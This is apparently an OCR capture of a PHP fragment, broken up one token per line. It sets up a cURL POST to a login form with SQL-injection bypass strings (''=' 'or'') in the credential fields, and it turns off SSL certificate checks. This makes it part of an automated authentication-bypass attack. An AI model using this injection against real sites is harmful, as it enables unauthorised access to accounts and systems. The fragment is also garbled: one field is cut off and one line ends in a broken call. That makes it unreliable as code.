
curl_setopt
(
$objcurl
,
 CURLOPT_POST
,
1
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_TIMEOUT
,
5
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_POSTFIELDS
,
array
(
'lo
'or'"
,
'senha'
=>
"'=' 'or'"
,
'Submit3'
=>
'Entrar'
)
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_SSL_VERIFYPEER
,
0
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_SSL_VERIFYHOST
,
0
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_RETURNTRANSFER
,
1
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_CONNECTTIMEOUT
,
5
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_FRESH_CONNECT
,
1
)
;
$info
[
0
]
=
curl_exec
(
$objcurl
)
;
$info
[
1
]
=
curl_getinfo
(
$objcurl
)
;
$info
[
2
]
=
curl_error
(
$objcurl
)
;
curl_close
(
$objcurl
)
.
 __plus
(
)
;
unset
(
$objcurl
)
;
return
$info
;
}